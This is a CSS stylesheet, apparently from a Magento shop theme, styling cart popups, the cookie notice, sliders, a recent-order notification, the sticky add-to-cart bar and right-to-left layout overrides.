	display: inline-block;
    vertical-align: top;
    overflow: visible;
    width: auto;
    border-style: solid;
    border-width: 1px;
    padding: 0;
    margin: 0;
    cursor: pointer;
    height: 42px;
    line-height: 42px;
    padding: 0 35px;
    border-radius: 3px;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message {
    margin-top: 0;
    padding: 5px;
    background-color: #e5efe5;
    font-size: 1.3rem;
    margin-bottom: 20px;
    color: #006400;
    position: relative;
    line-height: 25px;
    font-family: 'lato', sans-serif;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details {
    width: calc(100% - 80px);
    float: left;
    padding-left: 15px;
    text-align: left;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details .product-item-name {
    font-weight: normal;
    color: #555;
}

.modal-popup.modal-slide.modals-ajaxcart .product-item .product-price {
    font-size: 1.6rem;
    font-weight: bold;
    color: #222;
    margin-bottom: 9px;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-price {
    font-size: 1.6rem;
    font-weight: bold;
    color: #222;
    margin-bottom: 9px;
}
.modal-popup.modal-slide.modals-ajaxcart .product-item .product-item-details .fakeUpdateCart {
    font-size: 1.1rem;
    vertical-align: top;
    display: none;
}
.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action {
    padding-top: 20px;
}

.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action .btn-viewcart {
    margin-bottom: 15px;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    background-color: #b59677;
    color: #ffffff;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    display: block;
    height: 40px;
    line-height: 34px;
    text-decoration: none;
}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    background-color: #b59677;
    color: #ffffff;
}
.modal-popup.modal-slide.modals-ajaxcart .product-image img {
    display: block;
    margin: 0 auto;
    text-align: center;
    max-height:100px;
}
.modal-popup.modal-slide.modals-ajaxcart .action button {width:100%}

.modal-popup.modal-slide.modals-ajaxcart .cart-info {display:none}

.modal-popup.modal-slide.modals-ajaxcart .action a {
    display: block;
    height: 40px;
    line-height: 34px;
    text-decoration: none;
}

body .message.global.cookie.magepow-gdpr-cookie-notice{
  z-index: 109;
  text-align: start;
  background: #445268;
  border-color: #445268;
  color: #ffff;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .content{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions{
  margin-top: 0;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .info{
  flex:1;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-title{
  display: none;
  margin-bottom: 0;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content{
  display: inline-block;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content br{
  display: none;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a{
  color:#f2c557;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .notice-cookie-content a:hover{
  color:#fff;
  text-decoration: underline;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions button{
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
body .message.global.cookie.magepow-gdpr-cookie-notice .actions button span{
  font-size: 13px;
}
.home-slider .slick-arrow{
  z-index: 2;
  font-family:'FontAwesome';
  border-style: solid;
  border-width: 1px;
}
.slick-next:before{
  content: "\f105";
}
.slick-prev:before{
  content: "\f104";
}
.slick-prev:before, .slick-next:before{
  color:inherit;
  font-family:'FontAwesome';
  line-height: inherit;
}
.slick-arrow{
  z-index: 2;
}
.slick-prev, .slick-next{
  height: 49px;
  width: 37px;
  line-height: 49px;
}
.filter-options .filter-options-content{ display: none !important;}
.filter-options .active .filter-options-content{ display: block !important;}
.filter-options .filter-options-item{
  padding: 8px 0;
}
.ui-slider-handle{
  height: 15px;
  width: 15px;
  top: 50%;
  transform: translate(0,-50%);
  background: #f2c557;
}
.ui-slider-horizontal{
  background: #c5c5c5;
  position: relative;
  height: 4px;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: 3px;
}
.ui-slider-range{
  position: absolute;
  top:0;
  background: #ebb020;
  z-index: 2;
  height: 100%;
}
.cookie-message .page-wrapper{
  padding-bottom: 60px;
}
.cookie-message #backtotop{
  bottom: 70px;
}
.modals-quickview.modal-popup .action-close{
  padding: 0 18px;
}
.sidebar .block.block-reorder .block-content{
  padding: 15px !important;
}
.post-nextprev-hld{
  display: flex;
  justify-content: space-between;
}
.post-nextprev-hld:before,.post-nextprev-hld:after{
  display: none !important;
}
.post-nextprev-hld a{
  display: inline-block;
  line-height: 37px;
  border-radius: 5px;
  padding: 0 20px;
  border-width: 1px;
  border-style: solid;
}
.privacy-policy ul{
  padding-inline-start: 15px;
}
.privacy-policy{
  padding-bottom: 30px;
}
.table:not(.cart):not(.totals) tfoot .mark{
  text-align: start;
}
.data.table tbody tr td .cart-price .price{
  font-size: 14px;
}
.data.table tbody tr td.subtotal .cart-price .price{
  font-weight: 700;
}
.data.table tfoot tr.grand_total .price{
  font-size: 16px;
  color:#000;
}
.block-compare .actions-toolbar .secondary{
  line-height: 35px;
}
.form.create.account{
  display: flex;
  flex-wrap: wrap;
}
.form.create.account .create.account{
  order:0;
}
.form.create.account .create.info{
  order:0;
}
.form.create.account .actions-toolbar{
  width:100%;
}
.header .form-search button.button{
  border-color:#cdcdcd;
}
.vmagicmenu .level0.hasChild .level-top:after,
.magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,
.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{
    top:0;
}
.catalog-category-view .products.wrapper.grid .product-items .item div[class^="swatch-opt-"]{
  position: absolute;
  opacity: 0;
  visibility: hidden;
  transition: all .4s ease-in-out;
  top: 33%;
  z-index: 2;
  width: calc(100% - 16px);
  margin-top: 0;
  background-image: linear-gradient(to top, #fff, transparent);  
}
.catalog-category-view .products.wrapper.grid .product-items .item:hover div[class^="swatch-opt-"]{ 
  opacity: 1;
  visibility: visible;
}
.catalog-category-view .products.wrapper.grid .product-items .item .product-item-info{
  transition: all .4s ease-in-out;
}
.catalog-category-view .products.wrapper.grid .product-items .item:hover .product-item-info{
  z-index: 9;
}
.catalog-category-view .products.wrapper.grid .product-items .item .hover-box{
  z-index: 3;
}

.catalog-category-view .products.wrapper.grid .product-items .products-textlink{
  position: static;
}
.catalog-category-view .products.wrapper.grid .product-items .link-view{
  z-index: 3;
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option{
  box-shadow: 0px 0px 2px rgba(0,0,0,.5);
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option.color{
  margin-bottom: 5px;
}
.catalog-category-view .products.wrapper.grid .product-items .swatch-option.text{
  margin-bottom: 10px;
}
.category-products.grid.products-grid .item{
  padding-bottom: 12px;
}
.box-products .block-title-tabs .toggle-tab{
  padding-inline-start: 15px;
}
.slick-dots li{
  height: 10px;
  width: 10px;
}
.slick-dots li button{
  height: 10px;
  width: 10px;
}
.slick-dots li button:before{
  height: 10px;
  width: 10px;
}
.alo-magicslider .slick-dots li{
  padding: 0;
  margin: 0 5px;
}
.slick-dots{
  bottom: 0;
  text-align: center;
}
.footer-menu-box .footer-menu-list li a{
  padding: 0;
  border:none;
}
.footer-menu-box .footer-menu-list li:not(:last-child){
  position: relative;
  margin-right: 10px;
}
.footer-menu-box .footer-menu-list li:not(:last-child):before{
  content: "";
  position: absolute;
  top:50%;
  height:12px;
  border-right: solid 1px #999;
  right:-7px;
  transform: translate(0,-50%);
}
.header-content .tool-topsearch .toggle-tab{
  display: none;
}
.header.header-container-fixed .top-banner,
.header.header-container-fixed .header-top,
.header.header-container-fixed .header-content{
  display: none;
}
.header-icons .tool-setting ,.header-icons .more-info{
  display: none;
}
.label{
  white-space: normal;
}
.field.choice{
  position: relative;
  padding-inline-start: 17px;
  margin-top: 10px;
}
.field.choice input{
  position: absolute;
  left:0;
  top:0;
  margin-right: 0;
}
.block-related .field.choice input{
  position: static;
  margin: 0;
}
.block-related .field.choice{
  padding-inline-start: 0;
  display: flex;
  justify-content: center;
 
}
.block.block-related .field.choice.related{
  position: absolute;
  top: 0;
  margin: 0;
  left:50%;
  transform: translate(-50%,0);
}
.field.choice > .label{
  padding-top: 0;
}
.account .form-edit-account .fieldset{
  width:100%;
}
#tooltip-label{
  display: none;
}
.block-reorder .field.choice{
  padding-inline-start: 0;
}
.breadcrumbs li:before{
  display: none;
}
.breadcrumbs li{
  position: relative;
}
.breadcrumbs li:not(:last-child){
  padding-inline-end: 12px;
  margin-inline-end: 12px;
}
.breadcrumbs li:not(:last-child):after{
  content: "/";
  position: absolute;
  right:-4px;
  top:50%;
  transform: translate(0,-50%);
}
.toolbar-blog-posts{
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
body .searchsuite-autocomplete{
  left:0;
  top: 36px;
}
body .searchsuite-autocomplete ul{
  max-height: 250px;
  overflow-y: auto;
}
body .searchsuite-autocomplete .price-box .price{
  font-size: 18px;
}
body .searchsuite-autocomplete .price-box .old-price .price{
  font-size: 14px;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-reviews .product-reviews-summary{
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.block .block-title a{
  font-size: 14px;
}
.checkout-payment-method .payment-method-title{
  border: none;
}
.checkout-payment-method .payment-method-title{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-method-content{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-method-billing-address .billing-address-details{
  padding-inline-start: 0;
}
.checkout-payment-method .payment-option-title{
  padding-inline-start: 0 !important;
}
.checkout-payment-method .payment-option-content{
  padding-inline-start: 0;
}
.opc-block-shipping-information{
  padding: 0;
}
.cart-totals .grand .amount, 
.opc-block-summary .table-totals .grand .amount{
  font-size: 18px;
}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+8){
  display: block;
}
.vertical-menu .vmagicmenu .vmagicmenu-narrow > li:nth-child(n+6){
  display: none;
}
.tool-topsearch .toggle-tab{
  display: none;
}
.tool-topsearch .toggle-content{
  display: block;
  position: static;
  background: transparent;
  box-shadow: none;
  border:none;
  width:auto;
}
.tool-topsearch .toggle-content:before,.tool-topsearch .toggle-content:after{
  display: none;
}
.header.header-container-fixed .header-content{
  display: block;
  padding: 10px 0;
}
.header.header-container-fixed .header-bottom{
  display: none;
}
.cms-page-product.box-products-two .products-grid .product-name a{
  display: block;
  line-height: 20px;
  height:40px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.cms-page-product.box-products-two .products-grid .product-name{
  overflow: hidden;
  line-height: 20px;
  height:40px;
}
.cms-page-product.box-products-two .slick-active .item:before{
  content: "";
  position: absolute;
  top:1%;
  left:0;  
  height:72%;
  border-left:solid 1px #e6e6e6;
}
.cms-page-product.box-products-two .slick-slide >div:first-child .item{
  margin-bottom: 30px;
}
.cms-page-product.box-products-two .slick-current .item:before{
  display: none;
}
.cms-page-product.three-products .slick-slide >div:first-child .item{
  border-bottom:solid 1px #e6e6e6 !important; 
  margin-bottom: 30px !important;
}
.cms-page-product.three-products .slick-active .item:before{
  content: "";
  position: absolute;
  top:50%;
  transform: translate(0,-50%);
  left:0;  
  height:72%;
  border-left:solid 1px #e6e6e6;
}
.support{
  border: none;
}
.main-header{
  border-right: 1px solid #e6e6e6;
}
.cms-page-product.three-products .slick-current .item:before{
  display: none;
}
.cms-page-custom-product .product-item:not(:last-child) .product-item-info {
  border-bottom:solid 1px #e6e6e6 !important;
}
.below-column ul li:last-child a{
  border: none;
}
.cms-page-custom-product .products-grid .product-name a{
  line-height: 20px;
}
.cms-page-custom-product .products-grid .product-name{
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.table-comparison .cell.product.info, .table-comparison .cell.product.label{
  border-bottom: none;
}
.table-comparison .cell.label, .table-comparison td:last-child{
  border-left: none !important;
  border-right: none !important;
}
.catalog-product_compare-index .table-comparison td.cell{
  width: 350px;
}
.block-reorder .product-item .checkbox{
  position: absolute;
}
.block-reorder .product-item .field.item{
  top: 3px;
  margin-top: 0;
  position: absolute;
}
.page-header .top-form-language .switcher strong{
  background-repeat: no-repeat;
  padding-inline-start: 20px;
  background-position: center center;
}
.page-header .top-form-language .switcher strong >span{
  display: none;
}
.checkout-index-index .header-container-fixed{
  position: static;
}
/* recent order */
.notify-slider-wrapper {
	display: block;
    position: fixed;
    bottom: 20px;
    left: 15px;
    background-color: #fff;
    z-index: 990;
    width: 300px;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
}
.cookie-message .notify-slider-wrapper {
    bottom: 68px;
}
.cookie-message.catalog-product-view .notify-slider-wrapper {
	bottom: 30px;
}
.show-add-cart-bottom.catalog-product-view .notify-slider-wrapper {
	bottom: 100px;
}
.notify-slider .slider {
    position: relative;
    margin: 0;
    padding: 0;
    height: 120px !important;
    list-style: none;
    overflow: hidden;
    transition: all .3s ease;
}
.notify-slider .products-grid .item:after {
	opacity: 0;
}
.notify-slider .slider>.item {
    position: relative;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    width: 300px;
    height: 120px !important;
    background: #fff !important;
    text-align: center;
    line-height: 1.5 !important;
}
.notify-slider-wrapper .images-container {
	padding: 0 10px 0 0;
	width: 85px;
}
.notify-slider-wrapper .product-item-details {
	width: calc(100% - 85px);
	padding-left: 0;
	padding-right: 0;
	margin-top: 0px;
	padding-top: 12px;
	padding-right: 15px;
}
.notify-slider-wrapper .sticker.top-left {
	display: none;
}
.notify-slider-wrapper .actions-no .actions,
.notify-slider-wrapper .hover-box > a.detail_links {
	display: none;
}
.notify-slider-wrapper .grid .product-item-info {
	display: flex;
	padding-bottom: 0;
	border-width: 0;
}
.notify-slider-wrapper .products-grid .product-name {
	height: auto;
	overflow: visible;
}
.notify-slider-wrapper .product-item .product-reviews-summary,
.notify-slider-wrapper .products-grid .price-box {
	display: none;
}
.notify-slider-wrapper .someone-purchased {
	font-size: 13px;
	margin-bottom: 7px;
}
.notify-slider-wrapper .products-grid .product-name {
	margin-bottom: 10px;
}
.notify-slider-wrapper .products-grid .product-name a {
	font-size: 12px;
	font-weight: 700;
	text-transform: none;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
}
.notify-slider-wrapper .time-purchased,
.notify-slider-wrapper .address-purchased {
	font-size: 11px;
}
.notify-slider-wrapper .address-purchased {
	display: block;
	margin-top: 5px;
}
.notify-slider {
    position: relative;
    overflow: hidden;
    margin: 20px auto 0 auto;
    border-radius: 4px;
}


.recentorder.suggest-slider.close {
	opacity: 1;
	float: unset;
	line-height: unset;
	font-weight: normal;
	font-size: 13px;
	display: none;
}
.recentorder.suggest-slider .x-close {
	float: unset;
	position: absolute;
	font-size: 0;
	right: 5px;
	top: 5px;
	z-index: 9;
}
.recentorder.suggest-slider .content-products {
	margin-bottom: 0;
}
.recentorder.suggest-slider .notify-slider {
	margin-top: 0;
}
.recentorder.suggest-slider .x-close:before {
    color: #000;
    content: "\f00d";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 15px;
    font-weight: normal;
    line-height: 15px;
    margin: 0;
    overflow: hidden;
    text-align: center;
    vertical-align: top; 
}
.recentorder.suggest-slider .x-close:hover:before {
	color: #f36;
}
.wishlist-index-index .recentorder.suggest-slider {
	display: none;	
}
._has-modal .notify-slider-wrapper {
	z-index: 900;
}
.notify-slider-wrapper .images-container .product-item-photo {
	margin-top: 25px;
	display: block;
}
.notify-slider-wrapper .product-label-2 .product-label .sticker:before {
	border-width: 0 8px 20px 0;
}
.notify-slider-wrapper .product-label .sticker {
	padding: 0 5px;
	height: 20px;
	line-height: 19px;
}
/* sticky add to cart */
.catalog-product-view .message.global.cookie.magepow-gdpr-cookie-notice {
	display: none !important;
}
.catalog-product-view .cookie-message .page-wrapper {
	margin-bottom: 0;
}
.stickyCart .stickyChild .clSticky .quantity {
	width: auto;
	height: auto;
	border: none;
	text-align: unset;
	position: initial;
}
.stickyCart {
	height: auto;
	padding: 10px;
}
.stickyCart .stickyChild {
	height: auto;
}

.stickyCart .stickyChild .clSticky #btnSticky {
	height: 38px;
	line-height: 34px;
}
.stickyCart .stickyChild .clSticky {
	padding: 0 10px;
}
.stickyCart .product-qty .custom-qty {
    border-width: 1px;
    border-style: solid;
    margin: 0;
    padding: 5px 14px;
    border-radius: 3px;
    background-color: #f7f7f7;
    background-color: #ffffff;
    border-color: #e6e6e6;
}
.stickyCart .product-qty .custom-qty:before,
.stickyCart .product-qty .custom-qty:after{
	content: "";
	display: table;
}
.stickyCart .product-qty .custom-qty:after {
	clear: both;
}
.stickyCart .product-qty .custom-qty .btn-plus {
    float: left;
    position: initial;
    width: auto;
}
.stickyCart .stickyChild .contentShow #btnSticky {
	border-color: transparent;
	color: #222;
}
.stickyCart .stickyChild .contentShow #btnSticky:hover {
	color: #ffffff;
}
.stickyCart #timerSticky {
	max-width: 300px;
}
.modal-popup.modals-quickview .product-info-main {
	height: 500px;
}
.stickyCart .clSticky .items {
    background-image: url(../images/alothemes/ion-minus.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: transparent;
    border-radius: 100%;
    font-size: 13px;
    border-width: 1px;
    border-style: solid;
    border-color: #e7e7e7;
    margin: 0;
    padding: 0;
    color: #fff;
    cursor: pointer;
    float: left;
    text-align: center;
    line-height: 26px;
    height: 26px;
    width: 26px;
}
.stickyCart input.qty {
	display: inline-block;
    margin-right: 0px;
    border-width: 0;
    border-style: solid;
    border-color: #e6e6e6;
    border-radius: 0;
    color: #000;
    float: left;
    font-size: 14px;
    height: 26px;
    padding: 0 5px;
    text-align: center;
    width: 65px !important;
    font-weight: bold;
    color: #000000;
    background-color: rgba(0, 0, 0, 0);
}
.stickyCart .items.increase {
    background-image: url(../images/alothemes/ion-plus.png);
}
.stickyCart .stickyChild #parentQtySticky {
	height: auto;
	padding: 0 15px;
}
.stickyCart .countdown {
	margin: 0;
}
#backtotop {
	z-index: 9999;
}
.swatch-option.image {
	border: 1px solid #dfdfdf;
}
.swatch-option.image:not(.disabled):hover {
	outline: 2px solid #f36;
}
.header-top .main-header.top-mobile .call-us {
	display: none;
}
.product-image-container {
    display: inline-block;
    max-width: 100%;
}
.product-image-wrapper {
  	display: block;
    height: 0;
    overflow: hidden;
    position: relative;
}
.product-image-photo {
  	bottom: 0;
    display: block;
    height: auto;
    left: 0;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
.form-shipping-address .field.street [name$=".street.0"] .label {
	display: none;
}
.form-shipping-address .field.street > .label {
	border-bottom: 0;
}
.opc-wrapper .fieldset>.field.required>label[for="customer-email"]:after {
	position: static;
	margin-left: 0;
}
/* swatch additional */
.swatch-option {
    height: 30px;
}
.product-items .swatch-option {
    min-width: 25px;
    height: 25px;
    margin: 0 5px 5px 0;
}
.product-items .swatch-option.text {
    line-height: 15px;
}
/*RTL*/
body.rtl,.rtl .main,.rtl select,.rtl input,.rtl textarea{text-align: right;}
body.rtl {direction: rtl;}
.rtl .col-xs-1,
.rtl .col-xs-2,
.rtl .col-xs-3,
.rtl .col-xs-4,
.rtl .col-xs-5,
.rtl .col-xs-6,
.rtl .col-xs-7,
.rtl .col-xs-8,
.rtl .col-xs-9,
.rtl .col-xs-10,
.rtl .col-xs-11 {
    float: right;
}
@media (min-width: 768px) {

    .rtl .col-sm-1,
    .rtl .col-sm-2,
    .rtl .col-sm-3,
    .rtl .col-sm-4,
    .rtl .col-sm-5,
    .rtl .col-sm-6,
    .rtl .col-sm-7,
    .rtl .col-sm-8,
    .rtl .col-sm-9,
    .rtl .col-sm-10,
    .rtl .col-sm-11 {
        float: right;
    }
}

@media (min-width: 992px) {

    .rtl .col-md-1,
    .rtl .col-md-2,
    .rtl .col-md-3,
    .rtl .col-md-4,
    .rtl .col-md-5,
    .rtl .col-md-6,
    .rtl .col-md-7,
    .rtl .col-md-8,
    .rtl .col-md-9,
    .rtl .col-md-10,
    .rtl .col-md-11 {
        float: right;
    }
}

@media (min-width: 1200px) {

    .rtl .col-lg-1,
    .rtl .col-lg-2,
    .rtl .col-lg-3,
    .rtl .col-lg-4,
    .rtl .col-lg-5,
    .rtl .col-lg-6,
    .rtl .col-lg-7,
    .rtl .col-lg-8,
    .rtl .col-lg-9,
    .rtl .col-lg-10,
    .rtl .col-lg-11 {
        float: right;
    }
}
.rtl .modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
	margin-right: 0;
	margin-left: 20px;
}
.rtl .slick-slider:hover .slick-prev {
    left: auto;
    right: 0;
}
.rtl .slick-slider:hover .slick-next {
    right: auto;
    left: 0;
}
.rtl .recentorder.suggest-slider .x-close {
	right: auto;
	left: 5px;
}
.rtl .notify-slider-wrapper {
 	left: auto;
 	right: 25px;
 }
.rtl .notify-slider-wrapper .images-container {
	padding: 0 0 0 10px;
}
.rtl .notify-slider-wrapper .product-item-details {
	padding-right: 0;
	padding-left: 15px; 
}
.rtl .notify-slider-wrapper .products.wrapper.grid .product-item .product-item-info .product-item-details {
	text-align: right;
}
 /* For: Header */
.rtl .links-wrapper-separators,.rtl .header .welcome-msg,.rtl .tool-setting .top-link-product a.btn-compare{direction: ltr;}
.rtl .header .welcome-msg,.rtl .support,.rtl .header-setting.currency_top{border-left: 1px solid #e6e6e6;border-right: 0;}
.rtl .header .welcome-msg{margin: 0 0px 0 10px;padding: 10px 0px 8px 10px;}
.rtl .tool-setting .header-setting{float: right;}
.rtl .support{padding-left: 10px;padding-right: 0;}
.rtl .main-header .support span.icon {padding-left: 5px;padding-right: 0;}
.rtl .page-header .switcher .options, .rtl .page-footer .switcher .options{direction: ltr;}
.rtl .alotheme .tool-padding {margin: 0 5px 0 0;}
.rtl .minicart-text{padding: 0 5px 0 0;}
.rtl .header .form-search .field.search{float: right;}
.rtl .header .form-search button.button{float: left; border-width: 0 1px 0 0px;border-radius: 35px 0 0 35px;}
.rtl .header .form-search .catalogsearch input.input-text{float: left;}
.rtl .header .form-search .catalogsearch-box{float: right;right: 0;left: auto;}
.rtl .header .form-search .catalogsearch-box span{padding: 0 18px 0 22px;border-left: 1px solid #e6e6e6;border-right: 0;}
.rtl .header .form-search .catalogsearch-box span:after{left: 15px;right: auto;}
.rtl .header .form-search .dd-container{right: 0;left: auto;}
.rtl .header .form-search .dd-container li{text-align: right;}
 .rtl .alotheme .tool-padding {margin: 0 10px 0 0;}
.rtl .alotheme .wishlist, .rtl .alotheme .onclick{padding: 0 0 0 5px;}
.rtl .header .top-right {float: left;}
.rtl .header .top-left, .rtl .main-header,.rtl .below-column ul li,.rtl .header .welcome-msg,.rtl .vertical-menu {float: right;}
.rtl .tool-setting{float: left;}
.rtl .header .logo,.rtl .content-logo,.rtl .hidden-top-bar,.rtl .vmagicmenu{float: right;}
.rtl .magicmenu .nav-desktop .level0.dropdown.home .level1 a{float: none;}
.rtl .tool-header{float: left;}
.rtl .alo-toggle .toggle-content{right: auto;left: 0;}
.rtl .alo-toggle .toggle-content:after{right: auto;left: 40px;}
.rtl .vmagicmenu{margin-left: 20px;}
.rtl .nav-sections-item-content .magicmenu,.rtl .cms-static-banner-menu .text-menu.text-menu-2 h3,.rtl .cms-static-banner-menu .text-menu,.rtl .vmagicmenu .vmagicmenu-narrow > li.all-cat,.rtl .home-slider .text-slide,.rtl .banner-boder-zoom .banner-content,.rtl .products-textlink,.rtl .products-grid .price-box,.rtl .item.product-item .product-reviews-summary,.rtl .products-grid .product-name,.rtl .magictabs,.rtl .magicmenu .nav-desktop .level0.dropdown .level1 a,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{text-align: right;}
.rtl .content-countdown-products .products-grid .price-box,.rtl .content-countdown-products .item.product-item .product-reviews-summary,.rtl .content-countdown-products .products-grid .product-name{text-align: center;}
.rtl .magicmenu .nav-desktop .level0.home{margin: 0;}
.rtl .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children,.rtl .magicmenu .nav-desktop .level0 .level-top-mega .children a, .rtl .magicmenu .nav-desktop p,.rtl .vmagicmenu .level0 .level-top,.rtl .vmagicmenu .level0 .level-top-mega .mage-column .children,.rtl .vmagicmenu .level0 .level-top-mega .children a,.rtl .vmagicmenu p{text-align: right;}
.rtl .vmagicmenu .block-title{line-height: 50px;}
.rtl .vmagicmenu .level0.hasChild .level-top:after,.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{float: left;content: "\f104";}
.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild > a:before,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild > a:before{left: 15px;right: auto;}
.rtl .vmagicmenu .level0 .level-top-mega,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.rtl .magicmenu .nav-desktop .level0.dropdown .hasChild ul,.rtl .vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{left: auto; right: 100%;}
.rtl .cms-static-banner-menu .text-menu.text-menu-2{width: 425px;padding-left: 0;text-align: right;}
.rtl .all-cat span:after{display: none;}
.rtl .all-cat span:before{content: "\f0d7";padding-right: 5px; font-family: FontAwesome;}
.rtl .header .form-search .catalogsearch-box span,.rtl .alotheme .wishlist,.rtl .alotheme .onclick,.rtl .minicart-text{text-align: right;}
.rtl .minicart-items .product-item-details{padding-right: 110px;padding-left: 0;text-align: right;}
.rtl .minicart-items .product > .product-item-photo,.rtl .minicart-items .product > .product-image-container{float: right;}
.rtl .minicart-wrapper .product .actions{float: left;}
.rtl .page-header .switcher .options ul.dropdown,.rtl .page-footer .switcher .options ul.dropdown,.rtl .block-minicart .subtitle.empty{text-align: right;}
.rtl .page-footer .top-form-language .switcher .options ul.dropdown a,.rtl .page-header .top-form-language .switcher .options ul.dropdown a{background-position: right center;padding: 0 23px 0 0;}
.rtl .minicart-wrapper .action.close{left: 0;right: auto;}
.rtl .vmagicmenu .block-vmagicmenu-content{right: 0;}
.rtl .vmagicmenu .block-title .vmagicmenu-subtitle{float: left;padding: 0;}
.rtl .vmagicmenu .block-title span .fa{float: right;line-height: 48px;}
.rtl .row.custom-row{margin-right: -10px;}
.rtl .home-slider .text-slide {right: 35%;left: auto;}
/* For: Content */
.rtl .header-slider-left,.rtl .content-countdown-products .block-title-tabs h3,.rtl .banner-rtl,.rtl .product-rtl,.rtl .policy .policy-box{float: right;}
.rtl .absolute-countdown .alo-count-down{float: right;padding: 0 0px 0 60px;}
.rtl .product-label{left: auto;right: 10px;}
.rtl .tabproduct-right .block-title-tabs .magictabs{float: left;padding-right: 30px !important;padding-left: 0 !important;}
.rtl .item .hover-box{left: auto;right: 8px;}
.rtl .item .add-to-links a{margin: 0 0px 0 10px;}
.rtl .item .add-to-links a:first-child{margin: 0;}
.rtl .link-view{left: 8px;right: auto;}
.rtl .quickview span .icons{left: 3px;right: auto;top: -21px;transform: rotate(170deg);-moz-transform: rotate(170deg);-webkit-transform: rotate(170deg);-o-transform: rotate(170deg);}
.rtl .item .images-container .quickview{transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);-o-transform: rotate(-90deg);}
.rtl .additional-recently-viewed-block .magictabs .item .title,.rtl .product-title .magictabs .item .title,.rtl .block-title-tabs h3,.rtl .alo-blog .block-title-tabs h3,.rtl .crosssell .block-title strong,.rtl .block-related .block-title strong,.rtl .block.related .block-title strong,.rtl .box-up-sell .block-title strong,.rtl .alo-brand .title.item span{padding: 0 0 0 28px;}
.rtl .line-products.product-title .magictabs .item .title,.rtl .block-custom-product .custom-product .magictabs .item .title{padding: 0;}
.line-products.product-title .magictabs .item:last-child .title {padding-left: 28px;}
.rtl  .one-products.product-title .magictabs .item:last-child .title {padding-left: 28px;}
.rtl .arrow-custom-right .block-title-tabs{float: right;text-align: right;}
.rtl .arrow-custom-right .slick-arrow.slick-prev,.rtl .arrow-custom-right .content-products .products .slick-arrow.slick-prev{left: 0;right: auto;}
.rtl .arrow-custom-right .slick-arrow.slick-next,.rtl .arrow-custom-right .content-products .products .slick-arrow.slick-next{left: 35px;right: auto;}
.rtl .block-custom-product .per-product .images-container{float: right;padding-right: 0;padding-left: 15px;}
.rtl .cms-static-product.block-custom-product .item .hover-box,.rtl .blog_short_text,.rtl .page-footer .block-content-statick li a,.rtl .page-footer .block-title.heading,.rtl #popup-newsletter .block-content input.input-text,.rtl .block-custom-product .per-product .products-textlink{text-align: right;}
.rtl .alo-blog .block .block-content{clear: both;}
.rtl .blog-image .post-posed-date{right: 10px;left: auto;}
.rtl .message.success{padding: 10px 40px 10px 20px;}
.rtl .message.success > *:first-child:before{left: auto;right: 0;}
.rtl .product-label-2 .product-label .sticker:before{left: -8px;border-width: 0 0 27px 8px;right: auto;}
.rtl .all-products:after{display: none;}
.rtl .all-products:before{padding-left: 0px;padding-right: 10px;content: "\f0d9";display: inline-block;font-family: FontAwesome;font-size: 18px;line-height: 1;vertical-align: -1px;}
.rtl.catalog-product-view .block.related ul.block-content,.rtl.catalog-product-view .block.related ol.block-content {direction: rtl;padding: 0 30px 0 0;}
.rtl .special-price{margin: 0;}
.rtl #popup-newsletter .subscribe-bottom input {margin: -1px 0px 1px 5px;}
.rtl .item .actions-cart .button.btn-cart, .rtl .item .actions-cart .stock.unavailable{margin: 0 0px 0 7px;}
.rtl ul.nav-accordion li > ul.submenu > li > a {padding-right: 20px;padding-left: 0;}
